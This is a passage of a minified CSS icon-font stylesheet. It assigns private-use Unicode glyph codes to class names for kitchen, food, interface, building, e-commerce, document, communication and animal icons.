e146"}.ct-icon-2-kitchen-fridge:before{content:"\e147"}.ct-icon-3-kitchen-grill:before{content:"\e148"}.ct-icon-4-kitchen-hood-food:before{content:"\e149"}.ct-icon-5-kitchen-hood-food:before{content:"\e14a"}.ct-icon-6-kitchen-pepper-salt:before{content:"\e14b"}.ct-icon-7-kitchen-pepper-salt:before{content:"\e14c"}.ct-icon-8-kitchen-tissue-paper:before{content:"\e14d"}.ct-icon-9-kitchen-fire-flame-heat:before{content:"\e14e"}.ct-icon-10-kitchen-fire-flame-heat:before{content:"\e14f"}.ct-icon-11-kitchen-spoon-fork:before{content:"\e150"}.ct-icon-12-kitchen-fork-knife:before{content:"\e151"}.ct-icon-13-kitchen-spoon-fork:before{content:"\e152"}.ct-icon-14-kitchen-fork-knife:before{content:"\e153"}.ct-icon-15-kitchen-plate:before{content:"\e154"}.ct-icon-16-kitchen-jam:before{content:"\e155"}.ct-icon-17-kitchen-ketchup-bottle:before{content:"\e156"}.ct-icon-18-kitchen-green-leaf-mint:before{content:"\e157"}.ct-icon-19-kitchen-recipe-book:before{content:"\e158"}.ct-icon-20-kitchen-water-drop:before{content:"\e159"}.ct-icon-21-food-hamburger:before{content:"\e15a"}.ct-icon-22-food-hamburger:before{content:"\e15b"}.ct-icon-23-food-onigiri:before{content:"\e15c"}.ct-icon-24-food-onigiri:before{content:"\e15d"}.ct-icon-25-food-bowl-noodle-chopstick:before{content:"\e15e"}.ct-icon-26-food-bowl-noodle-chopstick:before{content:"\e15f"}.ct-icon-27-food-bowl-soup:before{content:"\e160"}.ct-icon-28-food-chinese-box-food:before{content:"\e161"}.ct-icon-29-food-chinese-box-food:before{content:"\e162"}.ct-icon-30-food-chinese-box-food:before{content:"\e163"}.ct-icon-31-food-fruit-grape:before{content:"\e164"}.ct-icon-32-food-fruit-melon:before{content:"\e165"}.ct-icon-33-food-fruit-apple:before{content:"\e166"}.ct-icon-34-food-fruit-cherry:before{content:"\e167"}.ct-icon-35-food-fruit-cherry:before{content:"\e168"}.ct-icon-36-food-ice-cream-dessert:before{content:"\e169"}.ct-icon-37-food-ice-cream-dessert:before{content:"\e16a"}.ct-icon-38-food-ice-cream-dessert:before{content:"\e16b"}.ct-icon-39-food-ice-cream-dessert:before{content:"\e16c"}.ct-icon-40-beverage-water-glass:before{content:"\e16d"}.ct-icon-41-beverage-milk-bottle:before{content:"\e16e"}.ct-icon-42-beverage-milk-bottle:before{content:"\e16f"}.ct-icon-43-beverage-chinese-tea-green-tea:before{content:"\e170"}.ct-icon-44-beverage-chinese-tea-green-tea:before{content:"\e171"}.ct-icon-45-beverage-chinese-tea-green-tea:before{content:"\e172"}.ct-icon-46-beverage-chinese-tea-green-tea:before{content:"\e173"}.ct-icon-47-beverage-wine-bottle:before{content:"\e174"}.ct-icon-48-beverage-cup-beer-drink:before{content:"\e175"}.ct-icon-49-beverage-glass:before{content:"\e176"}.ct-icon-50-beverage-water-glass:before{content:"\e177"}.ct-icon-51-beverage-classic-cocktail:before{content:"\e178"}.ct-icon-52-beverage-classic-cocktail:before{content:"\e179"}.ct-icon-53-beverage-tea-cup:before{content:"\e17a"}.ct-icon-54-beverage-tea-cup:before{content:"\e17b"}.ct-icon-55-beverage-coffee-cup:before{content:"\e17c"}.ct-icon-56-beverage-coffee-cup:before{content:"\e17d"}.ct-icon-57-beverage-coffee-cup:before{content:"\e17e"}.ct-icon-58-beverage-coffee-cup:before{content:"\e17f"}.ct-icon-59-beverage-tea-cup:before{content:"\e180"}.ct-icon-60-beverage-coffee-cup:before{content:"\e181"}.ct-icon-61-beverage-glass:before{content:"\e182"}.ct-icon-62-beverage-glass:before{content:"\e183"}.ct-icon-63-beverage-glass:before{content:"\e184"}.ct-icon-64-beverage-glass:before{content:"\e185"}.ct-icon-65-beverage-water-glass:before{content:"\e186"}.ct-icon-66-beverage-cup-with-straw:before{content:"\e187"}.ct-icon-67-beverage-tea-cup:before{content:"\e188"}.ct-icon-68-food-egg:before{content:"\e189"}.ct-icon-69-food-white-bread:before{content:"\e18a"}.ct-icon-70-kitchen-spatula:before{content:"\e18b"}.ct-icon-71-food-chicken-drumstick:before{content:"\e18c"}.ct-icon-1-interface-incoming-link:before{content:"\e18d"}.ct-icon-2-interface-outcoming-link:before{content:"\e18e"}.ct-icon-3-interface-arrow-left:before{content:"\e18f"}.ct-icon-4-interface-arrow-top:before{content:"\e190"}.ct-icon-5-interface-arrow-right:before{content:"\e191"}.ct-icon-6-interface-arrow-bottom:before{content:"\e192"}.ct-icon-7-interface-arrow-left-top:before{content:"\e193"}.ct-icon-8-interface-arrow-right-top:before{content:"\e194"}.ct-icon-9-interface-arrow-right-bottom:before{content:"\e195"}.ct-icon-10-interface-arrow-left-bottom:before{content:"\e196"}.ct-icon-11-interface-support-help-life-safer:before{content:"\e197"}.ct-icon-12-interface-support-help-life-safer:before{content:"\e198"}.ct-icon-13-interface-arrow-left:before{content:"\e199"}.ct-icon-14-interface-arrow-top:before{content:"\e19a"}.ct-icon-15-interface-arrow-right:before{content:"\e19b"}.ct-icon-16-interface-arrow-bottom:before{content:"\e19c"}.ct-icon-17-interface-long-arrow-left:before{content:"\e19d"}.ct-icon-18-interface-long-arrow-top:before{content:"\e19e"}.ct-icon-19-interface-long-arrow-right:before{content:"\e19f"}.ct-icon-20-interface-long-arrow-bottom:before{content:"\e1a0"}.ct-icon-21-interface-plus-add:before{content:"\e1a1"}.ct-icon-22-interface-minus-remove:before{content:"\e1a2"}.ct-icon-23-interface-cross-cancel:before{content:"\e1a3"}.ct-icon-24-interface-tick-done:before{content:"\e1a4"}.ct-icon-25-interface-tick-done:before{content:"\e1a5"}.ct-icon-26-interface-block-failed:before{content:"\e1a6"}.ct-icon-27-interface-meter-dashboard:before{content:"\e1a7"}.ct-icon-28-interface-clock-time:before{content:"\e1a8"}.ct-icon-29-interface-clock-time:before{content:"\e1a9"}.ct-icon-30-interface-clock-time:before{content:"\e1aa"}.ct-icon-31-interface-search-add-plus:before{content:"\e1ab"}.ct-icon-32-interface-search-minus-remove:before{content:"\e1ac"}.ct-icon-33-interface-search-tick-done:before{content:"\e1ad"}.ct-icon-34-interface-search-cross-cancel:before{content:"\e1ae"}.ct-icon-35-interface-search:before{content:"\e1af"}.ct-icon-36-interface-bell-notification:before{content:"\e1b0"}.ct-icon-37-interface-bell-notification:before{content:"\e1b1"}.ct-icon-38-interface-crop:before{content:"\e1b2"}.ct-icon-39-interface-cmd-command:before{content:"\e1b3"}.ct-icon-40-interface-3-dots-more:before{content:"\e1b4"}.ct-icon-41-interface-arrow-left:before{content:"\e1b5"}.ct-icon-42-interface-arrow-right:before{content:"\e1b6"}.ct-icon-43-interface-arrow-left:before{content:"\e1b7"}.ct-icon-44-interface-arrow-top:before{content:"\e1b8"}.ct-icon-45-interface-arrow-right:before{content:"\e1b9"}.ct-icon-46-interface-arrow-bottom:before{content:"\e1ba"}.ct-icon-47-interface-arrow-left-top:before{content:"\e1bb"}.ct-icon-48-interface-arrow-right-top:before{content:"\e1bc"}.ct-icon-49-interface-arrow-right-bottom:before{content:"\e1bd"}.ct-icon-50-interface-arrow-left-bottom:before{content:"\e1be"}.ct-icon-51-interface-plus-add:before{content:"\e1bf"}.ct-icon-52-interface-minus-delete:before{content:"\e1c0"}.ct-icon-53-interface-cross-cancel:before{content:"\e1c1"}.ct-icon-54-interface-tick-done:before{content:"\e1c2"}.ct-icon-55-interface-circle-right-true:before{content:"\e1c3"}.ct-icon-56-interface-like-heart-love:before{content:"\e1c4"}.ct-icon-57-interface-favorite-star:before{content:"\e1c5"}.ct-icon-58-interface-favorite-star:before{content:"\e1c6"}.ct-icon-59-interface-target-lock:before{content:"\e1c7"}.ct-icon-60-interface-target-bulleye:before{content:"\e1c8"}.ct-icon-61-interface-arrow-left:before{content:"\e1c9"}.ct-icon-62-interface-arrow-top:before{content:"\e1ca"}.ct-icon-63-interface-arrow-right:before{content:"\e1cb"}.ct-icon-64-interface-arrow-bottom:before{content:"\e1cc"}.ct-icon-65-interface-arrow-horizontal:before{content:"\e1cd"}.ct-icon-66-interface-arrow-vertical:before{content:"\e1ce"}.ct-icon-67-interface-2-arrows-enlarge:before{content:"\e1cf"}.ct-icon-68-interface-2-arrows-downgrade:before{content:"\e1d0"}.ct-icon-69-interface-arrow-all:before{content:"\e1d1"}.ct-icon-70-interface-arrow-all:before{content:"\e1d2"}.ct-icon-71-interface-fullscreen:before{content:"\e1d3"}.ct-icon-72-interface-fullscreen:before{content:"\e1d4"}.ct-icon-73-interface-fullscreen-widescreen:before{content:"\e1d5"}.ct-icon-74-interface-window-popup:before{content:"\e1d6"}.ct-icon-75-interface-logout-exit:before{content:"\e1d7"}.ct-icon-76-interface-login-enter:before{content:"\e1d8"}.ct-icon-77-interface-open-outgoing-link:before{content:"\e1d9"}.ct-icon-78-interface-open-incoming-link-download:before{content:"\e1da"}.ct-icon-79-interface-house-home:before{content:"\e1db"}.ct-icon-80-interface-house-home:before{content:"\e1dc"}.ct-icon-81-interface-branches-store-location:before{content:"\e1dd"}.ct-icon-82-interface-branches-store-location:before{content:"\e1de"}.ct-icon-83-interface-view-eye-watch:before{content:"\e1df"}.ct-icon-84-interface-download-cloud:before{content:"\e1e0"}.ct-icon-85-interface-upload-cloud:before{content:"\e1e1"}.ct-icon-86-interface-power:before{content:"\e1e2"}.ct-icon-87-interface-repeat-return-reverse:before{content:"\e1e3"}.ct-icon-88-interface-refresh:before{content:"\e1e4"}.ct-icon-89-interface-timeback-back-undo:before{content:"\e1e5"}.ct-icon-90-interface-reverse-back:before{content:"\e1e6"}.ct-icon-91-interface-window:before{content:"\e1e7"}.ct-icon-92-interface-backspace-back-arrow:before{content:"\e1e8"}.ct-icon-93-interface-backspace-back-arrow:before{content:"\e1e9"}.ct-icon-94-interface-calendar-time-date:before{content:"\e1ea"}.ct-icon-95-interface-arrow-horizontal:before{content:"\e1eb"}.ct-icon-96-interface-arrow-vertical:before{content:"\e1ec"}.ct-icon-97-interface-arrow-diagonal:before{content:"\e1ed"}.ct-icon-98-interface-arrow-diagonal:before{content:"\e1ee"}.ct-icon-99-interface-sidebar-hamburger:before{content:"\e1ef"}.ct-icon-100-interface-2-arrows-enlarge:before{content:"\e1f0"}.ct-icon-101-interface-pixel-vector-point:before{content:"\e1f1"}.ct-icon-102-interface-sidebar-hamburger:before{content:"\e1f2"}.ct-icon-103-interface-resize-fullscreen:before{content:"\e1f3"}.ct-icon-104-interface-resize-normalscreen:before{content:"\e1f4"}.ct-icon-105-interface-resize-fullscreen:before{content:"\e1f5"}.ct-icon-106-layout-enlarge:before{content:"\e1f6"}.ct-icon-107-interface-minus-delete:before{content:"\e1f7"}.ct-icon-108-interface-plus-add:before{content:"\e1f8"}.ct-icon-109-interface-tick-done:before{content:"\e1f9"}.ct-icon-110-interface-cross-cancel:before{content:"\e1fa"}.ct-icon-111-layout-half:before{content:"\e1fb"}.ct-icon-112-layout-third-vertical:before{content:"\e1fc"}.ct-icon-113-layout-left-sidebar:before{content:"\e1fd"}.ct-icon-114-layout-right-sidebar:before{content:"\e1fe"}.ct-icon-115-layout-left-sidebar-half-content:before{content:"\e1ff"}.ct-icon-116-layout-right-sidebar-half-content:before{content:"\e200"}.ct-icon-117-layout-left-sidebar-half-content:before{content:"\e201"}.ct-icon-118-layout-right-sidebar-half-content:before{content:"\e202"}.ct-icon-119-layout-left-sidebar-half-content:before{content:"\e203"}.ct-icon-120-layout-right-sidebar-half-content:before{content:"\e204"}.ct-icon-121-layout-third-horizontal:before{content:"\e205"}.ct-icon-122-layout-header:before{content:"\e206"}.ct-icon-123-layout-footer:before{content:"\e207"}.ct-icon-124-layout-wireframes:before{content:"\e208"}.ct-icon-125-layout-wireframes:before{content:"\e209"}.ct-icon-126-interface-arrow-left:before{content:"\e20a"}.ct-icon-127-interface-arrow-right:before{content:"\e20b"}.ct-icon-128-interface-arrow-top:before{content:"\e20c"}.ct-icon-129-interface-arrow-bottom:before{content:"\e20d"}.ct-icon-130-interface-grid-thumb:before{content:"\e20e"}.ct-icon-131-interface-list-row-layout:before{content:"\e20f"}.ct-icon-132-interface-plus-add:before{content:"\e210"}.ct-icon-133-interface-minus-subtract-delete:before{content:"\e211"}.ct-icon-134-interface-tick-done:before{content:"\e212"}.ct-icon-135-interface-cross-delete:before{content:"\e213"}.ct-icon-136-interface-arrow-down:before{content:"\e214"}.ct-icon-137-interface-arrow-top:before{content:"\e215"}.ct-icon-138-interface-arrow-left:before{content:"\e216"}.ct-icon-139-interface-arrow-right:before{content:"\e217"}.ct-icon-140-layout-grid:before{content:"\e218"}.ct-icon-141-interface-fullscreen:before{content:"\e219"}.ct-icon-142-interface-widescreen:before{content:"\e21a"}.ct-icon-143-interface-map-direction-gps:before{content:"\e21b"}.ct-icon-144-interface-cone-street-warning:before{content:"\e21c"}.ct-icon-145-interface-keypad-number:before{content:"\e21d"}.ct-icon-1-building-office-apartment:before{content:"\e21e"}.ct-icon-2-building-building-office:before{content:"\e21f"}.ct-icon-3-building-apartment:before{content:"\e220"}.ct-icon-4-building-office-apartment:before{content:"\e221"}.ct-icon-5-building-museum:before{content:"\e222"}.ct-icon-6-building-tower:before{content:"\e223"}.ct-icon-7-building-house-live:before{content:"\e224"}.ct-icon-8-building-house-live:before{content:"\e225"}.ct-icon-9-interior-door:before{content:"\e226"}.ct-icon-10-environment-trees:before{content:"\e227"}.ct-icon-11-interior-table-desk:before{content:"\e228"}.ct-icon-12-interior-table-desk:before{content:"\e229"}.ct-icon-13-interior-table-desk:before{content:"\e22a"}.ct-icon-14-interior-bed:before{content:"\e22b"}.ct-icon-15-interior-sofa-chair:before{content:"\e22c"}.ct-icon-16-interior-sofa-chair:before{content:"\e22d"}.ct-icon-17-interior-sofa-chair:before{content:"\e22e"}.ct-icon-18-interior-sofa-chair:before{content:"\e22f"}.ct-icon-19-interior-sofa-chair:before{content:"\e230"}.ct-icon-20-interior-interior-home-cabinets:before{content:"\e231"}.ct-icon-21-interior-drawer:before{content:"\e232"}.ct-icon-22-interior-drawer:before{content:"\e233"}.ct-icon-23-interior-desk-table:before{content:"\e234"}.ct-icon-24-interior-corner-lamp:before{content:"\e235"}.ct-icon-25-interior-corner-lamp:before{content:"\e236"}.ct-icon-26-interior-lamp-bulb:before{content:"\e237"}.ct-icon-27-environment-flower:before{content:"\e238"}.ct-icon-28-environment-plant:before{content:"\e239"}.ct-icon-29-environment-flower:before{content:"\e23a"}.ct-icon-30-environment-flower:before{content:"\e23b"}.ct-icon-31-object-no-smoke:before{content:"\e23c"}.ct-icon-32-object-smoke:before{content:"\e23d"}.ct-icon-33-environment-leaf-green:before{content:"\e23e"}.ct-icon-34-environment-tree:before{content:"\e23f"}.ct-icon-35-environment-leaf-green:before{content:"\e240"}.ct-icon-36-environment-sign-direction-street:before{content:"\e241"}.ct-icon-37-environment-mountain:before{content:"\e242"}.ct-icon-38-environment-mountain-sun:before{content:"\e243"}.ct-icon-1-editorial-left-align:before{content:"\e244"}.ct-icon-2-editorial-center-align:before{content:"\e245"}.ct-icon-3-editorial-right-align:before{content:"\e246"}.ct-icon-4-editorial-ui-edit-compose:before{content:"\e247"}.ct-icon-5-editorial-pencil:before{content:"\e248"}.ct-icon-6-editorial-pencil:before{content:"\e249"}.ct-icon-7-editorial-pencil:before{content:"\e24a"}.ct-icon-8-editorial-pencil:before{content:"\e24b"}.ct-icon-9-editorial-pen:before{content:"\e24c"}.ct-icon-10-editorial-pen:before{content:"\e24d"}.ct-icon-11-editorial-ascending:before{content:"\e24e"}.ct-icon-12-editorial-descending:before{content:"\e24f"}.ct-icon-13-editorial-pencil-write:before{content:"\e250"}.ct-icon-14-editorial-pencil-write:before{content:"\e251"}.ct-icon-15-editorial-trash-can:before{content:"\e252"}.ct-icon-16-editorial-trash-can:before{content:"\e253"}.ct-icon-17-editorial-trash-can:before{content:"\e254"}.ct-icon-18-editorial-trash-can:before{content:"\e255"}.ct-icon-19-editorial-bookmark:before{content:"\e256"}.ct-icon-20-editorial-bookmark:before{content:"\e257"}.ct-icon-21-editorial-brush:before{content:"\e258"}.ct-icon-22-editorial-undo:before{content:"\e259"}.ct-icon-23-editorial-redo:before{content:"\e25a"}.ct-icon-1-ecommerce-shop-market:before{content:"\e25b"}.ct-icon-2-ecommerce-basket-shopping-cart:before{content:"\e25c"}.ct-icon-3-ecommerce-shop-cart:before{content:"\e25d"}.ct-icon-4-ecommerce-shop-cart-fill:before{content:"\e25e"}.ct-icon-5-ecommerce-trolley-shop-cart-download:before{content:"\e25f"}.ct-icon-6-ecommerce-trolley-shop-cart:before{content:"\e260"}.ct-icon-7-ecommerce-trolley-shop-cart-fill:before{content:"\e261"}.ct-icon-8-ecommerce-trolley-shop-cart-download:before{content:"\e262"}.ct-icon-9-ecommerce-trolley-shop-cart:before{content:"\e263"}.ct-icon-10-ecommerce-trolley-shop-cart:before{content:"\e264"}.ct-icon-11-ecommerce-market-bag-shop:before{content:"\e265"}.ct-icon-12-ecommerce-market-bag-shop:before{content:"\e266"}.ct-icon-13-ecommerce-credit-card-discover:before{content:"\e267"}.ct-icon-14-ecommerce-credit-card-mastercard:before{content:"\e268"}.ct-icon-15-ecomerce-gift-wishlist:before{content:"\e269"}.ct-icon-16-ecommerce-box-packaging-pack-goodies:before{content:"\e26a"}.ct-icon-17-ecommerce-box-packaging-pack-goodies:before{content:"\e26b"}.ct-icon-18-ecommerce-download-digital-item:before{content:"\e26c"}.ct-icon-19-ecommerce-upload-digital-item:before{content:"\e26d"}.ct-icon-20-ecommerce-shopping-bag:before{content:"\e26e"}.ct-icon-21-ecommerce-credit-card:before{content:"\e26f"}.ct-icon-22-ecommerce-credit-card:before{content:"\e270"}.ct-icon-23-ecommerce-credit-card:before{content:"\e271"}.ct-icon-24-ecommerce-safe-deposit:before{content:"\e272"}.ct-icon-25-ecommerce-money-cash-finance:before{content:"\e273"}.ct-icon-26-ecommerce-money-cash-finance:before{content:"\e274"}.ct-icon-27-ecommerce-money-cash-coins-finance:before{content:"\e275"}.ct-icon-28-ecommerce-money-cash-coins-finance:before{content:"\e276"}.ct-icon-29-ecommerce-wallet-money-cash-finance:before{content:"\e277"}.ct-icon-30-ecommerce-wallet-money-cash-finance:before{content:"\e278"}.ct-icon-31-ecommerce-price-tag:before{content:"\e279"}.ct-icon-32-ecommerce-price-tag-add:before{content:"\e27a"}.ct-icon-33-ecommerce-price-tag-minus-delete:before{content:"\e27b"}.ct-icon-34-ecommerce-price-tag-tick-done:before{content:"\e27c"}.ct-icon-35-ecommerce-price-tag-cross:before{content:"\e27d"}.ct-icon-36-ecommerce-price-tag:before{content:"\e27e"}.ct-icon-37-ecommerce-price-tag:before{content:"\e27f"}.ct-icon-38-ecommerce-price-tag:before{content:"\e280"}.ct-icon-39-ecommerce-price-tag:before{content:"\e281"}.ct-icon-40-ecommerce-price-tag:before{content:"\e282"}.ct-icon-41-ecommerce-price-tag:before{content:"\e283"}.ct-icon-42-goods-shirt:before{content:"\e284"}.ct-icon-43-goods-shirt:before{content:"\e285"}.ct-icon-44-goods-women-bag:before{content:"\e286"}.ct-icon-47-goods-t-shirt:before{content:"\e287"}.ct-icon-48-goods-short:before{content:"\e288"}.ct-icon-49-goods-jeans:before{content:"\e289"}.ct-icon-50-ecommerce-tracking-track-payment-activity:before{content:"\e28a"}.ct-icon-51-ecommerce-finance-coin-money-cash-yen:before{content:"\e28b"}.ct-icon-52-ecommerce-finance-coin-money-cash-poundsterling:before{content:"\e28c"}.ct-icon-53-ecommerce-finance-coin-money-cash-euro:before{content:"\e28d"}.ct-icon-54-ecommerce-finance-coin-money-cash-dollar:before{content:"\e28e"}.ct-icon-55-goods-fashion-bowtie:before{content:"\e28f"}.ct-icon-56-goods-cosmetic-lipstick:before{content:"\e290"}.ct-icon-57-goods-shoes:before{content:"\e291"}.ct-icon-58-ecommerce-hanger:before{content:"\e292"}.ct-icon-59-ecommerce-suitcase:before{content:"\e293"}.ct-icon-60-ecommerce-suitcase:before{content:"\e294"}.ct-icon-61-ecommerce-jewelry-diamond-ring:before{content:"\e295"}.ct-icon-62-ecommerce-jewelry-diamond:before{content:"\e296"}.ct-icon-63-ecommerce-bill-payment-receipt:before{content:"\e297"}.ct-icon-64-ecommerce-bill-payment-receipt:before{content:"\e298"}.ct-icon-65-ecommerce-bill-payment-receipt:before{content:"\e299"}.ct-icon-66-ecommerce-shop-market:before{content:"\e29a"}.ct-icon-1-document-article-news-newspaper:before{content:"\e29b"}.ct-icon-2-document-article-news-newspaper:before{content:"\e29c"}.ct-icon-3-document-article-news-newspaper:before{content:"\e29d"}.ct-icon-4-document-file-blank:before{content:"\e29e"}.ct-icon-5-document-file:before{content:"\e29f"}.ct-icon-6-document-add-plus-file:before{content:"\e2a0"}.ct-icon-7-document-remove-minus-delete-file:before{content:"\e2a1"}.ct-icon-8-document-done-tick-task-file:before{content:"\e2a2"}.ct-icon-9-document-cancel-cross-delete-file:before{content:"\e2a3"}.ct-icon-10-document-book-article:before{content:"\e2a4"}.ct-icon-11-document-book-paper:before{content:"\e2a5"}.ct-icon-12-document-book-paper:before{content:"\e2a6"}.ct-icon-13-document-book-paper:before{content:"\e2a7"}.ct-icon-14-document-file-blank:before{content:"\e2a8"}.ct-icon-15-document-file:before{content:"\e2a9"}.ct-icon-16-document-add-plus-file:before{content:"\e2aa"}.ct-icon-17-document-remove-minus-delete-file:before{content:"\e2ab"}.ct-icon-18-document-done-tick-task-file:before{content:"\e2ac"}.ct-icon-19-document-cancel-cross-delete-file:before{content:"\e2ad"}.ct-icon-20-document-book-paper:before{content:"\e2ae"}.ct-icon-21-document-folder:before{content:"\e2af"}.ct-icon-22-document-pin:before{content:"\e2b0"}.ct-icon-23-document-pin:before{content:"\e2b1"}.ct-icon-24-document-printer:before{content:"\e2b2"}.ct-icon-25-document-printer:before{content:"\e2b3"}.ct-icon-26-document-envelope:before{content:"\e2b4"}.ct-icon-27-document-eye-glass-read:before{content:"\e2b5"}.ct-icon-28-document-eye-glass-read:before{content:"\e2b6"}.ct-icon-29-media-clip-video-film:before{content:"\e2b7"}.ct-icon-30-media-clip-video-film:before{content:"\e2b8"}.ct-icon-31-document-folder:before{content:"\e2b9"}.ct-icon-32-document-folder-add-plus-new:before{content:"\e2ba"}.ct-icon-33-document-folder-delete-remove:before{content:"\e2bb"}.ct-icon-34-document-folder-tick-done:before{content:"\e2bc"}.ct-icon-35-document-folder-cross-delete-remove:before{content:"\e2bd"}.ct-icon-36-document-folder-sync:before{content:"\e2be"}.ct-icon-37-document-box:before{content:"\e2bf"}.ct-icon-38-document-profile-newspaper:before{content:"\e2c0"}.ct-icon-39-document-profile-newspaper:before{content:"\e2c1"}.ct-icon-40-document-paper-article-news:before{content:"\e2c2"}.ct-icon-41-document-upload-arrow:before{content:"\e2c3"}.ct-icon-42-document-download-arrow:before{content:"\e2c4"}.ct-icon-43-document-binder-tier-blank-zero-0:before{content:"\e2c5"}.ct-icon-44-document-binder-tier-zero-0:before{content:"\e2c6"}.ct-icon-45-document-binder-tier-one-1:before{content:"\e2c7"}.ct-icon-46-document-binder-tier-two-2:before{content:"\e2c8"}.ct-icon-47-document-binder-tier-three-3:before{content:"\e2c9"}.ct-icon-48-document-binder-tier-four-4:before{content:"\e2ca"}.ct-icon-49-document-article-book-journal:before{content:"\e2cb"}.ct-icon-50-document-book:before{content:"\e2cc"}.ct-icon-51-document-office-stuff-drawer:before{content:"\e2cd"}.ct-icon-52-document-stack-file:before{content:"\e2ce"}.ct-icon-53-document-pie-chart-graph:before{content:"\e2cf"}.ct-icon-54-document-pie-chart-graph:before{content:"\e2d0"}.ct-icon-55-document-pie-chart-graph:before{content:"\e2d1"}.ct-icon-56-document-analytic-graph-blank:before{content:"\e2d2"}.ct-icon-57-document-analytic-graph:before{content:"\e2d3"}.ct-icon-58-document-analytic-graph-down:before{content:"\e2d4"}.ct-icon-59-document-analytic-graph-up:before{content:"\e2d5"}.ct-icon-60-document-list:before{content:"\e2d6"}.ct-icon-61-business-tie-job:before{content:"\e2d7"}.ct-icon-62-business-tie-job:before{content:"\e2d8"}.ct-icon-63-business-tie-job:before{content:"\e2d9"}.ct-icon-64-document-compose-pencil-write:before{content:"\e2da"}.ct-icon-65-document-compose-pencil-write:before{content:"\e2db"}.ct-icon-66-document-article-column-newspaper-news:before{content:"\e2dc"}.ct-icon-67-document-article-book-journal:before{content:"\e2dd"}.ct-icon-68-document-attachment-clip-paperclip:before{content:"\e2de"}.ct-icon-69-document-attachment-clip-paperclip:before{content:"\e2df"}.ct-icon-70-document-bookmark-important:before{content:"\e2e0"}.ct-icon-71-document-drawing-writing-board-tick:before{content:"\e2e1"}.ct-icon-72-document-drawing-writing-board:before{content:"\e2e2"}.ct-icon-73-document-paper-article-news:before{content:"\e2e3"}.ct-icon-74-document-stack-paper-bundle:before{content:"\e2e4"}.ct-icon-75-document-drawer-box-shelf-dashboard:before{content:"\e2e5"}.ct-icon-76-document-drawer-box-shelf-dashboard:before{content:"\e2e6"}.ct-icon-77-document-drawer-dashboard-upload:before{content:"\e2e7"}.ct-icon-78-document-drawer-dashboard-download:before{content:"\e2e8"}.ct-icon-79-document-drawer-dashboard:before{content:"\e2e9"}.ct-icon-80-document-drawer-dashboard:before{content:"\e2ea"}.ct-icon-81-document-briefcase-case-bag:before{content:"\e2eb"}.ct-icon-82-document-briefcase-case-bag:before{content:"\e2ec"}.ct-icon-83-document-briefcase-case-bag:before{content:"\e2ed"}.ct-icon-84-document-briefcase-case-bag:before{content:"\e2ee"}.ct-icon-85-document-briefcase-case-bag:before{content:"\e2ef"}.ct-icon-86-media-video-clip-film:before{content:"\e2f0"}.ct-icon-87-media-video:before{content:"\e2f1"}.ct-icon-88-media-video:before{content:"\e2f2"}.ct-icon-89-media-video:before{content:"\e2f3"}.ct-icon-90-document-photo-stack-polaroid:before{content:"\e2f4"}.ct-icon-91-media-image-photo:before{content:"\e2f5"}.ct-icon-92-media-image-photo:before{content:"\e2f6"}.ct-icon-93-media-images-photo:before{content:"\e2f7"}.ct-icon-94-media-image-photo:before{content:"\e2f8"}.ct-icon-95-document-blank-document:before{content:"\e2f9"}.ct-icon-96-document-blank-document-minus-delete:before{content:"\e2fa"}.ct-icon-97-document-blank-document-add-plus:before{content:"\e2fb"}.ct-icon-98-document-notebook-pen-book-notes:before{content:"\e2fc"}.ct-icon-99-document-newspaper-news:before{content:"\e2fd"}.ct-icon-100-document-book:before{content:"\e2fe"}.ct-icon-101-document-book-bookmark:before{content:"\e2ff"}.ct-icon-102-media-image-photo:before{content:"\e300"}.ct-icon-103-document-folder:before{content:"\e301"}.ct-icon-104-document-folder-add-plus-new:before{content:"\e302"}.ct-icon-105-document-folder-delete-remove:before{content:"\e303"}.ct-icon-106-document-folder-tick-done:before{content:"\e304"}.ct-icon-107-document-folder-cross-delete-remove:before{content:"\e305"}.ct-icon-1-communication-bubble-chat-talk-conversation:before{content:"\e306"}.ct-icon-2-communication-bubble-chat-talk-conversation-line:before{content:"\e307"}.ct-icon-3-communication-bubble-chat-talk-conversation-more:before{content:"\e308"}.ct-icon-4-communication-bubble-chat-talk-conversation:before{content:"\e309"}.ct-icon-5-communication-bubble-chat-talk-conversation-line:before{content:"\e30a"}.ct-icon-6-communication-bubble-chat-talk-conversation-more:before{content:"\e30b"}.ct-icon-7-communication-bubble-chat-talk-conversation:before{content:"\e30c"}.ct-icon-8-communication-bubble-chat-talk-conversation-line:before{content:"\e30d"}.ct-icon-9-communication-bubble-chat-talk-conversation-more:before{content:"\e30e"}.ct-icon-10-communication-bubble-chat-group-conversation:before{content:"\e30f"}.ct-icon-11-communication-bubble-chat-group-conversation:before{content:"\e310"}.ct-icon-12-communication-bubble-chat-group-conversation:before{content:"\e311"}.ct-icon-13-communication-bubble-chat-group-conversation:before{content:"\e312"}.ct-icon-14-communication-bubble-chat-group-conversation:before{content:"\e313"}.ct-icon-15-communication-bubble-help-question-support:before{content:"\e314"}.ct-icon-16-communication-bubble-help-question-support:before{content:"\e315"}.ct-icon-17-communication-broadcast-megaphone:before{content:"\e316"}.ct-icon-18-communication-broadcast-megaphone:before{content:"\e317"}.ct-icon-19-communication-chat-talk-bubble-more-dots:before{content:"\e318"}.ct-icon-20-communication-voicemail:before{content:"\e319"}.ct-icon-21-communication-email-envelope-mail:before{content:"\e31a"}.ct-icon-22-communication-email-envelope-delete-cross:before{content:"\e31b"}.ct-icon-23-communication-email-envelope-tick-done:before{content:"\e31c"}.ct-icon-24-communication-email-envelope-delete-minus:before{content:"\e31d"}.ct-icon-25-communication-email-envelope-add-plus:before{content:"\e31e"}.ct-icon-26-communication-email-envelope:before{content:"\e31f"}.ct-icon-27-communication-email-envelope:before{content:"\e320"}.ct-icon-28-communication-letter-feather-pen:before{content:"\e321"}.ct-icon-29-communication-fountain-pen-messages:before{content:"\e322"}.ct-icon-30-communication-email-send-contact:before{content:"\e323"}.ct-icon-31-communication-mic:before{content:"\e324"}.ct-icon-32-communication-mic-silent-mute:before{content:"\e325"}.ct-icon-33-communication-phone-call:before{content:"\e326"}.ct-icon-34-communication-phone-call:before{content:"\e327"}.ct-icon-35-communication-bell-notification:before{content:"\e328"}.ct-icon-36-communication-bell-notification:before{content:"\e329"}.ct-icon-37-communication-task-vote-choice-select:before{content:"\e32a"}.ct-icon-38-communication-pictures-frame-image:before{content:"\e32b"}.ct-icon-39-communication-megaphone-broadcast-announcement:before{content:"\e32c"}.ct-icon-40-communication-megaphone-broadcast-announcement:before{content:"\e32d"}.ct-icon-1-animal-fox:before{content:"\e32e"}.ct-icon-2-animal-pig:before{content:"\e32f"}.ct-icon-3-animal-pig:before{content:"\e330"}.ct-icon-4-animal-bull:before{content:"\e331"}.ct-i